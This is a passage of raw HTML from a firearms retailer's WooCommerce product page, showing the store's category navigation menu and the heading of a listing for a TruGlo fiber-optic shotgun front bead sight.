					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6640d596" data-id="6640d596" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-18f46fbd ob-has-background-overlay elementor-widget elementor-widget-image" data-id="18f46fbd" data-element_type="widget" data-settings="{&quot;_ob_photomorph_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://gretasguns.com">
							<img fetchpriority="high" width="512" height="150" src="https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo.webp" class="attachment-full size-full wp-image-169762" alt="" srcset="https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo.webp 512w, https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo-300x88.webp 300w, https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo-150x44.webp 150w, https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo-64x19.webp 64w" sizes="(max-width: 512px) 100vw, 512px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-39b07706" data-id="39b07706" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d9c5a73 elementor-widget__width-auto toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes ob-has-background-overlay elementor-widget elementor-widget-woocommerce-menu-cart" data-id="d9c5a73" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
				<div class="elementor-element elementor-element-c1f5acb elementor-nav-menu--stretch elementor-widget-mobile__width-auto elementor-widget-tablet__width-auto elementor-hidden-widescreen elementor-hidden-desktop elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger ob-has-background-overlay elementor-widget elementor-widget-nav-menu" data-id="c1f5acb" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-c1f5acb" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-211007"><a href="https://gretasguns.com/product-category/ca-compliant/" class="elementor-item" tabindex="-1">CA Compliant</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-845"><a href="https://gretasguns.com/product-category/firearms/" class="elementor-item" tabindex="-1">Firearms</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208171"><a href="https://gretasguns.com/product-category/firearms/rifles/" class="elementor-sub-item" tabindex="-1">Rifles</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208175"><a href="https://gretasguns.com/product-category/firearms/rifles/rifles-centerfire/" class="elementor-sub-item" tabindex="-1">Centerfire Rifles</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208176"><a href="https://gretasguns.com/product-category/firearms/rifles/rifles-centerfire-tactical/" class="elementor-sub-item" tabindex="-1">Tactical Centerfire Rifles</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208177"><a href="https://gretasguns.com/product-category/firearms/rifles/rifles-rimfire/" class="elementor-sub-item" tabindex="-1">Rimfire Rifles</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-844"><a href="https://gretasguns.com/product-category/handgun/" class="elementor-sub-item" tabindex="-1">Handguns</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208178"><a href="https://gretasguns.com/product-category/firearms/handgun/pistols/" class="elementor-sub-item" tabindex="-1">Pistols</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208179"><a href="https://gretasguns.com/product-category/firearms/handgun/revolvers/" class="elementor-sub-item" tabindex="-1">Revolvers</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208180"><a href="https://gretasguns.com/product-category/break-action-handguns/" class="elementor-sub-item" tabindex="-1">Break-Action</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208172"><a href="https://gretasguns.com/product-category/firearms/shotguns/" class="elementor-sub-item" tabindex="-1">Shotguns</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208181"><a href="https://gretasguns.com/product-category/firearms/shotguns/shotguns-tactical/" class="elementor-sub-item" tabindex="-1">Tactical Shotguns</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208263"><a href="https://gretasguns.com/product-category/specialty" class="elementor-sub-item" tabindex="-1">Specialty</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208173"><a href="https://gretasguns.com/product-category/firearms/black-powder/" class="elementor-sub-item" tabindex="-1">Black Powder</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208183"><a href="https://gretasguns.com/product-category/firearms/black-powder/black-powder-firearms/" class="elementor-sub-item" tabindex="-1">Firearms</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208182"><a href="https://gretasguns.com/product-category/firearms/black-powder/black-powder-accessories/" class="elementor-sub-item" tabindex="-1">Accessories</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208174"><a href="https://gretasguns.com/product-category/firearms/air-guns/" class="elementor-sub-item" tabindex="-1">Air Guns</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208184"><a href="https://gretasguns.com/product-category/firearms/air-guns/" class="elementor-sub-item" tabindex="-1">Firearms</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208185"><a href="https://gretasguns.com/product-category/firearms/air-guns/air-gun-accessories/" class="elementor-sub-item" tabindex="-1">Accessories</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-170"><a href="https://gretasguns.com/product-category/ammunition/" class="elementor-item" tabindex="-1">Ammunition</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208188"><a href="https://gretasguns.com/product-category/ammunition/centerfire-ammunition/" class="elementor-sub-item" tabindex="-1">Centerfire Ammunition</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208189"><a href="https://gretasguns.com/product-category/ammunition/centerfire-ammunition/centerfire-rifle-rounds/" class="elementor-sub-item" tabindex="-1">Rifle Rounds</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208190"><a href="https://gretasguns.com/product-category/ammunition/centerfire-ammunition/centerfire-handgun-rounds/" class="elementor-sub-item" tabindex="-1">Handgun Rounds</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208191"><a href="https://gretasguns.com/product-category/ammunition/rimfire-ammunition/" class="elementor-sub-item" tabindex="-1">Rimfire Ammunition</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208192"><a href="https://gretasguns.com/product-category/ammunition/shotshells/" class="elementor-sub-item" tabindex="-1">Shotshells</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208193"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-buckshot-loads/" class="elementor-sub-item" tabindex="-1">Buckshot Loads</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208194"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-lead-loads/" class="elementor-sub-item" tabindex="-1">Lead Loads</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208195"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-non-tox-loads/" class="elementor-sub-item" tabindex="-1">Non-Toxic Loads</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208196"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-slug-loads/" class="elementor-sub-item" tabindex="-1">Slug Loads</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208197"><a href="https://gretasguns.com/product-category/ammunition/air-gun-ammo/" class="elementor-sub-item" tabindex="-1">Air Gun Ammunition</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208198"><a href="https://gretasguns.com/product-category/ammunition/black-powder-bullets/" class="elementor-sub-item" tabindex="-1">Black Powder Ammunition</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208199"><a href="https://gretasguns.com/product-category/ammunition/dummy-and-blank-ammunition/" class="elementor-sub-item" tabindex="-1">Blank &#038; Dummy Ammunition</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208200"><a href="https://gretasguns.com/product-category/ammunition/dummy-and-blank-ammunition/blank-rounds/" class="elementor-sub-item" tabindex="-1">Blank Rounds</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208201"><a href="https://gretasguns.com/product-category/ammunition/dummy-and-blank-ammunition/dummy-rounds/" class="elementor-sub-item" tabindex="-1">Dummy Rounds</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-173"><a href="https://gretasguns.com/product-category/firearm-accessories/" class="elementor-item" tabindex="-1">Firearm Accessories</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208211"><a href="https://gretasguns.com/product-category/batteries/" class="elementor-sub-item" tabindex="-1">Batteries</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208206"><a href="https://gretasguns.com/product-category/firearm-accessories/conversion-kits/" class="elementor-sub-item" tabindex="-1">Conversion Kits</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208207"><a href="https://gretasguns.com/product-category/firearm-accessories/extra-barrels/" class="elementor-sub-item" tabindex="-1">Extra Barrels</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208208"><a href="https://gretasguns.com/product-category/firearm-accessories/holsters/" class="elementor-sub-item" tabindex="-1">Holsters</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208204"><a href="https://gretasguns.com/product-category/firearm-accessories/magazines-and-accessories/" class="elementor-sub-item" tabindex="-1">Magazines &#038; Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208212"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/" class="elementor-sub-item" tabindex="-1">Optics</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208220"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/binoculars/" class="elementor-sub-item" tabindex="-1">Binoculars</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208218"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/gun-sights/" class="elementor-sub-item" tabindex="-1">Gun Sights</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208213"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/laser-sights/" class="elementor-sub-item" tabindex="-1">Laser Sights</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208216"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/night-vision/" class="elementor-sub-item" tabindex="-1">Night Vision</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208222"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/range-finders/" class="elementor-sub-item" tabindex="-1">Range Finders</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208214"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/red-dot-scopes/" class="elementor-sub-item" tabindex="-1">Red Dot Sights</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208219"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/rings-and-adaptors/" class="elementor-sub-item" tabindex="-1">Rings &#038; Adaptors</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208217"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/scope-covers-and-shades/" class="elementor-sub-item" tabindex="-1">Scope Covers &#038; Shades</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208215"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/scopes/" class="elementor-sub-item" tabindex="-1">Scopes</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208221"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/spotting/" class="elementor-sub-item" tabindex="-1">Spotting Scopes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208209"><a href="https://gretasguns.com/product-category/firearm-accessories/slings/" class="elementor-sub-item" tabindex="-1">Slings</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208210"><a href="https://gretasguns.com/product-category/firearm-accessories/swivels/" class="elementor-sub-item" tabindex="-1">Swivels</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208205"><a href="https://gretasguns.com/product-category/firearm-accessories/suppressors/" class="elementor-sub-item" tabindex="-1">Suppressors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208231"><a href="https://gretasguns.com/product-category/shooting-gear/" class="elementor-item" tabindex="-1">Shooting Gear</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208239"><a href="https://gretasguns.com/product-category/bore-sighters-and-arbors/" class="elementor-sub-item" tabindex="-1">Bore Sighters &#038; Arbors</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208238"><a href="https://gretasguns.com/product-category/holders-and-accessories/" class="elementor-sub-item" tabindex="-1">Holders &#038; Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208240"><a href="https://gretasguns.com/product-category/accessory/gun-rests-bipods-tripods/" class="elementor-sub-item" tabindex="-1">Gun Rests, Bipods &#038; Tripods</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208241"><a href="https://gretasguns.com/product-category/gun-vaults-and-safes/" class="elementor-sub-item" tabindex="-1">Gun Vaults &#038; Safes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208232"><a href="https://gretasguns.com/product-category/shooting-gear/protective-gear/" class="elementor-sub-item" tabindex="-1">Protective Gear</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208233"><a href="https://gretasguns.com/product-category/shooting-gear/protective-gear/eye-protection/" class="elementor-sub-item" tabindex="-1">Eye Protection</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208234"><a href="https://gretasguns.com/product-category/shooting-gear/protective-gear/hearing-protection/" class="elementor-sub-item" tabindex="-1">Hearing Protection</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208235"><a href="https://gretasguns.com/product-category/shooting-gear/storage-and-transport/" class="elementor-sub-item" tabindex="-1">Storage &#038; Transport</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208237"><a href="https://gretasguns.com/product-category/carrying-bags/" class="elementor-sub-item" tabindex="-1">Carrying Bags</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208236"><a href="https://gretasguns.com/product-category/guncases/" class="elementor-sub-item" tabindex="-1">Gun cases</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208242"><a href="https://gretasguns.com/product-category/targets/" class="elementor-sub-item" tabindex="-1">Targets</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208243"><a href="https://gretasguns.com/product-category/traps-and-clay-throwers/" class="elementor-sub-item" tabindex="-1">Traps &#038; Clay Throwers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208250"><a href="https://gretasguns.com/product-category/firearm-parts/" class="elementor-item" tabindex="-1">Firearm Parts</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208255"><a href="https://gretasguns.com/product-category/frames/" class="elementor-sub-item" tabindex="-1">Frames</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208254"><a href="https://gretasguns.com/product-category/grips-and-recoil-pads/" class="elementor-sub-item" tabindex="-1">Grips &#038; Recoil Pads</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208252"><a href="https://gretasguns.com/product-category/lowers/" class="elementor-sub-item" tabindex="-1">Lowers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-126961"><a href="https://gretasguns.com/product-category/compliance/" class="elementor-sub-item" tabindex="-1">Mag Locks</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208253"><a href="https://gretasguns.com/product-category/stocks-and-forends/" class="elementor-sub-item" tabindex="-1">Stocks &#038; Forends</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208251"><a href="https://gretasguns.com/product-category/uppers/" class="elementor-sub-item" tabindex="-1">Uppers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-171"><a href="https://gretasguns.com/product-category/reloading/" class="elementor-item" tabindex="-1">Reloading</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208244"><a href="https://gretasguns.com/product-category/reloading/reloading-accessories/" class="elementor-sub-item" tabindex="-1">Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208245"><a href="https://gretasguns.com/product-category/reloading/reloading-bullets/" class="elementor-sub-item" tabindex="-1">Bullets</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208249"><a href="https://gretasguns.com/product-category/components/" class="elementor-sub-item" tabindex="-1">Components</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208247"><a href="https://gretasguns.com/product-category/dies/" class="elementor-sub-item" tabindex="-1">Dies</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208246"><a href="https://gretasguns.com/product-category/powders/" class="elementor-sub-item" tabindex="-1">Powders</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208248"><a href="https://gretasguns.com/product-category/presses/" class="elementor-sub-item" tabindex="-1">Presses</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-169"><a href="https://gretasguns.com/product-category/hunting-and-archery/" class="elementor-item" tabindex="-1">Hunting &#038; Archery</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208225"><a href="https://gretasguns.com/product-category/hunting-and-archery/atv-accessories/" class="elementor-sub-item" tabindex="-1">ATV Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208228"><a href="https://gretasguns.com/product-category/hunting-and-archery/blinds-and-accessories/" class="elementor-sub-item" tabindex="-1">Blinds &#038; Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208223"><a href="https://gretasguns.com/product-category/hunting-and-archery/decoys/" class="elementor-sub-item" tabindex="-1">Decoys</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208224"><a href="https://gretasguns.com/product-category/hunting-and-archery/game-calls/" class="elementor-sub-item" tabindex="-1">Game Calls</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208227"><a href="https://gretasguns.com/product-category/hunting-and-archery/hunting-scents/" class="elementor-sub-item" tabindex="-1">Hunting Scents</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208229"><a href="https://gretasguns.com/product-category/hunting-and-archery/personal-protection/" class="elementor-sub-item" tabindex="-1">Personal Protection</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208226"><a href="https://gretasguns.com/product-category/hunting-and-archery/repellents/" class="elementor-sub-item" tabindex="-1">Repellents</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208258"><a href="https://gretasguns.com/product-category/camping-and-outdoors/" class="elementor-item" tabindex="-1">Camping &#038; Outdoors</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208259"><a href="https://gretasguns.com/product-category/apparel/" class="elementor-sub-item" tabindex="-1">Apparel</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208260"><a href="https://gretasguns.com/product-category/camping/" class="elementor-sub-item" tabindex="-1">Camping</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208261"><a href="https://gretasguns.com/product-category/coolers/" class="elementor-sub-item" tabindex="-1">Coolers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208262"><a href="https://gretasguns.com/product-category/utility-boxes/" class="elementor-sub-item" tabindex="-1">Utility Boxes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208256"><a href="https://gretasguns.com/product-category/knives/" class="elementor-item" tabindex="-1">Knives</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208257"><a href="https://gretasguns.com/product-category/knives/knife-accessories/" class="elementor-sub-item" tabindex="-1">Knife Accessories</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		<div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="606" class="elementor elementor-606 elementor-location-single post-64416 product type-product status-publish has-post-thumbnail pwb-brand-truglo product_cat-gun-sights product_cat-uncategorized product_tag-synced pa_base-configuration-5-40 pa_fiber-diameter-7406 pa_firearm-fit-shotgun pa_firearm-type-shotgun pa_frame-color-black pa_frame-material-steel pa_front-color-green pa_front-material-fiber-optic pa_rear-material-n-a pa_style-front-sight pa_type-fiber-optic-bead first instock taxable shipping-taxable purchasable product-type-simple product" data-elementor-post-type="elementor_library">
					<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-37569b67 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="37569b67" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-36fae8e5" data-id="36fae8e5" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-365994d1" data-id="365994d1" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-112127eb ob-has-background-overlay elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="112127eb" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h1 class="product_title entry-title elementor-heading-title elementor-size-default">TRU TG-948DG FAT BEAD 5-40 GRN</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-78994448 ob-has-background-overlay elementor-widget elementor-widget-button" data-id="78994448" data-element_type="widget" data-settings="{&quot;_ob_butterbutton_use_it&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-star"></i>			</span>
									<span class="elementor-button-text">Rating: &nbsp;&nbsp;0</span>
					</span>
					</a>
				</div>
								</div>
				</div>
